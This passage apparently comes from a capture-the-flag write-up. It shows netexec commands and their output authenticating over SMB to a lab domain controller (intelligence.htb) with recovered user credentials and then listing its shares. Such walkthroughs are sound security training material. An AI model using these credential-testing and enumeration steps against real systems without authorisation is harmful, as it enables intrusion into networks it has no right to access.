 ❯ netexec smb 10.10.10.248 -u 'Ted.Graves'  -p 'Mr.Teddy'
SMB         10.10.10.248    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (dom
ain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.248    445    DC               [+] intelligence.htb\Ted.Graves:Mr.Teddy
❯ netexec smb 10.10.10.248 -u 'Ted.Graves'  -p 'Mr.Teddy' --shares
SMB         10.10.10.248    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (dom
ain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.248    445    DC               [+] intelligence.htb\Ted.Graves:Mr.Teddy
SMB         10.10.10.248    445    DC               [*] Enumerated shares
SMB         10.10.10.248    445    DC               Share           Permissions     Remark
SMB         10.10.10.248    445    DC               -----           -----------     ------
SMB         10.10.10.248    445    DC               ADMIN$                          Remote Admin
SMB         10.10.10.248    445    DC               C$                              Default share
SMB         10.10.10.248    445    DC               IPC$            READ            Remote IPC
SMB         10.10.10.248    445    DC               IT              READ
SMB         10.10.10.248    445    DC               NETLOGON        READ            Logon server share
SMB         10.10.10.248    445    DC               SYSVOL          READ            Logon server share
SMB         10.10.10.248    445    DC               Users           READ